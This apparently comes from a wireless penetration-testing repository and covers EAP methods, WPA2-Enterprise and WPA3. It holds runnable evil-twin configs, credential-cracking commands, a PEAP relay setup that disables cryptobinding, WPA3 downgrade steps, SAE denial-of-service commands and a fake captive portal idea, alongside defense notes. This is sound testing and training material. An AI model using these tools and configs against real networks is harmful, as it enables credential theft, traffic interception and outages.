./eapmd5pass -w dict -r eapmd5-sample.dump

EAP-PAP
- Non tunnel EAP method EAP-PAP is the most insecure 802.1x Authentication Protocol because credentials are sent over the air in plaintext.
- https://datatracker.ietf.org/doc/html/rfc1334
EAP-GTC – Generic Token Card
- Non tunnel EAP method EAP method created by cisco. –> EAP-GTC carries a text challenge from the authentication server and a reply generated by a security token. Exchange of clear-text authentication credentials across the network. EAP-GTC method is intended to be used with Token Cards supporting challenge/response verification.
EAP-CHAP – Challenge Handshake Authentication Protocol
- Non tunnel EAP method
- https://datatracker.ietf.org/doc/html/rfc1994
3 way handshake process:
- The authentication server issues a challenge (Nonce)
- The users’s device sends the hashed Nonce with the user password
- The authentication server evaluate the hashed Nonce
EAP-AKA
- Non tunnel EAP method EAP Authentication and Key Agreement. (RFC 4187)
EAP-MSCHAPv2 – Microsoft Challenge Authentication Protocol version 2
- Non tunnel EAP method
Same as CHAP but Microsoft Proprietary system.
- Mutual authentication
- Key agreement mechanism for setting up an encrypted session based on the authentication handshake.
- DefCon 20 : Moxie MarlinSpike : https://www.youtube.com/watch?v=gkPvZDcrLFk
- Hacktivity : Vivek Ramachandran : https://youtu.be/Ra0dGPYScLQ
- Packet Capture + asleap = Dictionnary attack

EAP-PWD
- Non tunnel EAP method EAP Password, EAP method which uses a shared password for authentication.

EAP-NOOB
- Non tunnel EAP method
- https://datatracker.ietf.org/doc/draft-aura-eap-noob/?include_text=1
Nimble out-of-band authentication for EAP, generic bootstrapping solution for devices which have no pre-configured authentication credentials and which are not yet registered on any server. (IoT, Gadgets, Toys).
Authentication for this EAP method is based on a user-assisted out-of-band (OOB) channel between the server and peer.
- QR code
- NFC tags
- Audio
LEAP – Light Weight EAP
Cisco proprietary EAP method based on modified version of MSCHAP. User credentials not strongly protected.
- Tool: asleap
- STA requests authentication with 802.1X start message
- AP issues a random 8-byte challenge
- STA encrypts the 8-byte challenge 3 times, using the NT hash of their password as seed material. The STA then joins the 3 DES outputs as a single 24-byte response.
- AP issues a success or failure message.
- STA issues a 8-byte challenge.
- AP responds with a 24-byte response.
- STA is able to send data to the distribution system
EAP-FAST – Flexible Authentication by Secure Tunneling
- Non tunnel EAP method
Instead of using a certificate to achieve mutual authentication. EAP-FAST authenticates by means of a PAC (Protected Access Credential) which can be managed dynamically by the authentication server. The PAC can be provisioned (distributed one time) to the client either manually or automatically.
Manual provisioning is delivery to the client via disk or a secured network distribution method. Automatic provisioning is an in-band, over the air, distribution.
EAP Encapsulation (Tunnel)
Hide sensitive/vulnerable part.
EAP-PEAP
PEAP – Protected EAP.
- Tunnel MSCHAPv2 or other within a PEAP tunnel (TLS tunnel) –> Mostly used with MSCHAPv2 authentication.
- Use Server Side Certificate for validation of the authentication server.
EAP-TLS – Transport Layer Security
- EAP-TLS is still considered one of the most secure EAP standards available.
- EAP-TLS require mutual authentication using client-side X.509 certificates.

EAP-TTLS – Tunneled TLS
EAP-Tunneled Transport Layer Security.
Very Similar to EAP-PEAP. (But as option to use client side certificate)
- Server authenticates with certificate
- Client can optionally use Certificate as well
Inner authentication:
- PAP
- CHAP
- MSCHAP
- MSCHAPV2
Identity Privacy misconfiguration
- Absence of Identity Privacy During 802.1x EAP negotiations, client send its identity to the authenticator before engaging in the RADIUS authentication process.
–> EAPOL frames within the first authentication phase are not encrypted
–> An attacker can see the AD usernames in plaintext
WPA2-EAP – Password spray attack
WPA2-EAP Evil Twin Attack
Hostapd-WPE (Previously FreeRadius WPE)
- https://github.com/OpenSecurityResearch/hostapd-wpe
- https://www.c0d3xpl0it.com/2017/03/enterprise-wifi-hacking-with-hostapd-wpe.html
- https://github.com/WJDigby/apd_launchpad/blob/master/apd_launchpad.py (fake certficat generation and configuration file)
Support the following EAP types for impersonation:
- EAP-FAST/MSCHAPv2 (Phase 0)
- PEAP/MSCHAPv2
- EAP-TTLS/MSCHAPv2
- EAP-TTLS/MSCHAP
- EAP-TTLS/CHAP
- EAP-TTLS/PAP
apt install hostadp-wpe
ifconfig wlan1 down
hostapd-wpe ./evilhostapd.conf
username: jdoe
challenge: bc:87:6c:48:37:d3:92:6e
response: 2d:00:61:59:56:06:02:dd:35:4a:0f:99:c8:6b:e1:fb:a3:04:ca:82:40:92:7c:f0
evilhostapd.conf configuration file
interface=wlan1 ssid=EvilCorp channel=6 hw_mode=g wpa=3 wpa_key_mgmt=WPA-EAP wpa_pairwise=TKIP CCMP auth_algs=3 ieee8021x=1 eapol_key_index_workaround=0 eap_server=1 eap_user_file=/root/certs/hostapd.eap_user ca_cert=/root/certs/server.pem server_cert=/root/certs/server.pem private_key=/root/certs/server.key private_key_passwd= dh_file=/root/certs/dhparam.pem mana_wpe=1 mana_eapsuccess=1
hostapd.eap.user
* PEAP,TTLS,TLS,MD5,GTC "t" TTLS-MSCHAPV2,MSCHAPV2,MD5,GTC,TTLS-PAP,TTLS-CHAP,TTLS-MSCHAP "1234test" [2]
Cracking the NetNTLM challenge using asleap or hashcat.
asleap -C bc:87:6c:48:37:d3:92:6e -R 2d:00:61:59:56:06:02:dd:35:4a:0f:99:c8:6b:e1:fb:a3:04:ca:82:40:92:7c:f0 -W wordlist ./hashcat64.bin -a 0 -m 5500 hash.txt dictionary.txt -r rule.txt
Eaphammer
Create an identical fake certificate for authentication server.
./eaphammer --cert-wizard
Execute evil twin attack on channel 4 against CORPOWIFI SSID
./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CORPOWIFI --creds ./eaphammer -i wlan0 --channel 4 --auth wpa-eap --essid CORPOWIFI --creds --negotiate weakest
Cracking the NetNTLM challenge using asleap
asleap -C 06:9b:40:83:37:90:fd:41 -R 27:63:33:83:e7:25:98:5e:6d:4f:ed:73:b9:c5:1a:cc:91:13:bc:f9:13:95:30:56 -W ../wordlists/100-common-passwords.txt
WPA2-EAP Relay
- https://sensepost.com/blog/2019/peap-relay-attacks-with-wpa_sycophant/
- https://sensepost.com/blog/2019/understanding-peap-in-depth/
- https://github.com/sensepost/wpa_sycophant
- https://www.youtube.com/watch?v=eYsGyvGxlpI
- This attack need at least 2 interfaces (and 3 in case of deauthentication frame to be sent).
- Mana will pretend to be corporate AP
- Supplicant (wpa_sycophant) retrieving the required information from mana to connect to the legitimate corporate AP.

This attack can fail if :
- User doesn’t accept the rogue certificate
- Cryptographic binding (cryptobinding)
- When cryptobinding is enabled it creates a connection between the two tunnels to ensure that the client that is authenticating against the RADIUS server is the same client that created the initial TLS tunnel to the access point.
Running hostapd-mana
hostapd-mana hostapd.conf | grep 'SYCOPHANT\|MANA'
hostapd.conf file
interface=wlan0
ssid=CorpoSSID
channel=6
hw_mode=g
wpa=3
wpa_key_mgmt=WPA-EAP
wpa_pairwise=TKIP CCMP
auth_algs=3
ieee8021x=1
eapol_key_index_workaround=0
eap_server=1
eap_user_file=/root/certs/hostapd.eap_user
ca_cert=/root/certs/server.pem
server_cert=/root/certs/server.pem
private_key=/root/certs/server.key
private_key_passwd=
dh_file=/root/certs/dhparam.pem
mana_wpe=1
mana_eapsuccess=1
enable_mana=1
enable_sycophant=1
sycophant_dir=/tmp/Launching wpa_sycophant
./wpa_sycophant.sh -c wpa_sycophant.conf -i wlan1
wpa_sycophant.conf (bssid_blacklist = MAC of your fake hostapd AP)
network={
ssid="TestingEAP"
# The SSID you would like to relay and authenticate against.
scan_ssid=1
key_mgmt=WPA-EAP
# Do not modify
identity=""
anonymous_identity=""
password=""
# This initialises the variables for me.
# -------------
eap=PEAP
# Read https://w1.fi/cgit/hostap/plain/wpa_supplicant/wpa_supplicant.conf for help with phase1 options.
# This attempts to force the client not use cryptobinding.
phase1="crypto_binding=0 peapver=0"
phase2="auth=MSCHAPV2"
# Dont want to connect back to ourselves,
# so add your rogue BSSID here.
bssid_blacklist=00:14:22:01:23:45
}
WPA3
The major improvement of WPA3 is a improved handshake (Dragonfly-Handshake) that makes it impossible for attackers to record the 4-Way Handshake and launch a offline dictionary attack.
The Dragonfly variant used in WPA3 is also known as Simultaneous Authentication of Equals (SAE).
WPA3 improvments:
- Provide mutual authentication
- Negotiate Session Key
- Prevent Offline Dictionary Attacks
- Perfect forward secrecy
WPA3 also introduces perfect forward secrecy which prevents attackers from decrypting past traffic after a key breach.
- Additionally, WPA3 supports Protected Management Frames (PMF) which makes it impossible to launch de-authentication attacks.
- WPA2 already supports this, therefore this is not a novelty of WPA3. However with WPA, PMF are included from the start in the certification program.

OWE : Opportunistic Wireless Encryption
OWE authentication makes Wi-Fi network access as convenient as that in open authentication mode, allowing users to access the Wi-Fi network without entering the password. In OWE authentication mode, a STA and an AP perform a Diffie-Hellman key exchange to encrypt data transmitted between the STA and Wi-Fi network, thereby protecting user data security.

- https://posts.specterops.io/war-never-changes-attacks-against-wpa3s-enhanced-open-part-1-how-we-got-here-71f5a80e3be7
- https://posts.specterops.io/war-never-changes-attacks-against-wpa3s-enhanced-open-part-2-understanding-owe-90fdc29126a1
- https://posts.specterops.io/war-never-changes-attacks-against-wpa3s-enhanced-open-part-3-owe-nearly-indistinguishable-ad3b3928a35a
ZKP – Zero Knowledge Proof
Within WPA3 the important improvment come from the new handshake which does not transmit any secrets or credentials.
A zero knowledge proof is a cartographic protocol that enables one party to to prove to another party that they know a value x without conveying any information other than the fact that they know the value of x.
WPA3 makes use of such a zero knowledge proof to ensure that no secrets of the passwords are transmitted in the SAE handshake. The SAE handshake is the first handshake realized before classical 4 way handshake such as in WPA2.
SAE handshake goal is to make sure both handshake participants can be sure that the other party knows that they possess the same and correct password.
–> Mutual authentication (both parties prove that they have knowledge over the same password.)
Use WPA3-SAE authentication on Linux
WPA3-SAE
SAE : Simultaneous Authentication of Equals (SAE)

Before executing the DragonFly handshake, the password which may be stored in ascii or unicode needs to be converted in group Element P.
This group Element P will be used within the cryptographic calculation of the handshake.
- P = Password element (PWE)
- P = Hash(pw, STA, AP, counter)

Then the Commit phase can occur, this phase will be in charge of negotiating the shared key between Client and Access Point.

Then a last step is realized confirm phase to validate both peers negotiate the same key which also proof they both posses the password.

Dragonslayer: Implements attacks against EAP-pwd.
Dragondrain: This tool can be used to test to which extent an Access Point is vulnerable to Denial-of-Service attacks against WPA3’s SAE handshake.
Dragontime: This is an experimental tool to perform timing attacks against the SAE handshake if MODP group 22, 23, or 24 is used. Note that most WPA3 implementations by default, do not enable these groups.
Dragonforce: This is an experimental tool which makes the information recover from our timing or cache-based attacks, and performs a password partitioning attack. This is similar to a dictionary attack.
Attacking WPA3
WPA3-Transition Downgrade Attack
Allow non WPA3-SAE compliant device to connect using WPA2-PSK.
–> Issue: WPA2 clients and WPA3 clients will use the same secret passphrase.
2 techniques can be used:
- Capture WPA2-PSK handshake of connecting client and crack the handshake
- In case no clients use WPA2-PSK you can try to create fake WPA2-PSK and wait for client to connect, capture and crack WPA2 handshake
- Same SSID
- Same channel
Steps:
- Identify WPA3 transition network
- Check RSN element of beacon frame for both PSK and SAE presence
- Create a WPA2-PSK network (any random wrong passphrase)
- If PMF is enabled wait for the client (if not deauth the client) to make mistake, capture 4-way handshake and run dictionary attack

Below is the PMF related beacon, PMF is set as required and capable, so the bits are set to 1.

Defense: Disable WPA3 transition mode and go for 2 separate networks with separate passphrase.
Security Group Downgrade Attack
Force a client to use a weak security group.
Steps:
- Host a WPA3 honeypot and wait for client to connect
- When client connects, reject the commit message till the time client doesn’t use the weak group
- Once the client connects, capture the dragonfly handshake and crack it
–> Not working if weak security groups are not supported by the device.
Defense:
WPA3-SAE timing or cache password paritioning
Timing attack using weak group
Timing attacks against the SAE handshake if MODP group 22, 23, or 24 is used. Note that most WPA3 implementations by default do not enable these groups.
./dragontime -d wlan0 -c 1 -a 11:22:33:44:55:66 -g 27 -i 250 -t 750 -o measurements.txt
Denial of Service against WPA3-SAE
Test to which extend an Access Point is vulnerable to denial-of-service attacks against WPA3’s SAE handshake. The Dragondrain tool forges Commit messages to cause a high CPU usage on the target.
./dragondrain -d wlan0 -a 01:02:03:04:05:06
WPA3-EAP – Invalid curve attack
dragonslayer/client.conf
network={
ssid="WPA3Corpo"
identity="jdoe"
key_mgmt=WPA-EAP
eap=PWD
password="unknown password"
}
sudo ./dragonslayer-client.sh -i wlp2s0 -a 1
WPA3-EAP – Reflection attack
sudo ./dragonslayer-client.sh -i wlp2s0 -a 0
Wi-Fi Hacking Mind Map

Other Attacks
Fake Captive Portal
- Asking connected client for AD or any sensitive credentials
- You could also redirect the user to download some binary
Fake Open Access Point
The main goal is to create an interesting enough SSID in order for a victim to connect (e.g. SSID: Company-FreeSnacks).
- Monitor connection from clients
- Directly attacked clients
- MITM their traffic
To be checked – Validated during an engagement
General
- Check for the presence of rogue or undocumented Access Point
Open Authentication
- Captive portal bypass
- DNS tunneling
- Passive Sniffing
- Evil Twin (MITM, Captive Portal (phishing), Hostile portal attack, OWE Transition downgrade)
- Client isolation
- Network segmentation
- AD Authentication on Guest Portal
- Self-Signed Certificate on Guest Portal
- Azure AD Conditional Access Policy
- Active Directory Authentication on Guest Portal
Personal Authentication
- WEP attacks
- WPS Pin attacks
- PMKID attack
- 4 way handshake sniffing
- Deauthentication attack
- KRACK Attack
- FRAG Attack
- WPA3-Transition Downgrade attack
- WPA3-SAE timing or cache based password partitioning attacks
Enterprise
- Evil twin attack / Fake AP
- Password Spray
- Absence of Identity Privacy
Resources
WPA3 – DragonFly
- https://sarwiki.informatik.hu-berlin.de/WPA3_Dragonfly_Handshake#:~:text=The%20major%20improvement%20of%20WPA3,traffic%20after%20a%20key%20breach.
- https://sarwiki.informatik.hu-berlin.de/WPA3_Dragonfly_Handshake#:~:text=The%20major%20improvement%20of%20WPA3,traffic%20after%20a%20key%20breach.
Dragonblood: Analyzing the Dragonfly Handshake of WPA3 and EAP-pwd
WEP Cloaking
4-Way Handshake
PTK Derivation
- https://crypto.stackexchange.com/questions/47003/how-pairwise-transient-key-is-derived-or-generated
- https://en.wikipedia.org/wiki/Pseudorandom_function_family
- https://dalewifisec.wordpress.com/tag/ptk/
Pi-PwnBox Rogue AP
OpenWRT supported devices
OpenWRT Compatibles routers
SSID Oracle Attack on Undisclosed Wi-Fi Preferred Network Lists
WEP attack fragmentation – chopchop
Tools
- https://github.com/derv82/wifite2
- https://github.com/sensepost/berate_ap
- https://github.com/vanhoefm/krackattacks-poc-zerokey
- https://github.com/ZerBea/hcxtools
- https://github.com/sensepost/hostapd-mana
- https://github.com/sensepost/ppp_sycophant
- https://github.com/sensepost/wpa_sycophant
- https://github.com/s0lst1c3/eaphammer
- https://github.com/vanhoefm/dragonslayer
- https://github.com/vanhoefm/dragondrain-and-time
- https://github.com/vanhoefm/dragonforce
- https://github.com/vanhoefm/fragattacks
- https://github.com/vanhoefm/krackattacks-scripts
Defenses
- https://github.com/SYWorks/waidps
- http://syworks.blogspot.com/2014/04/waidps-wireless-auditing-intrusion.html
KARMA Attack detection
The Wireless Pentest is a github repository by lutzenfried

























Leave a Reply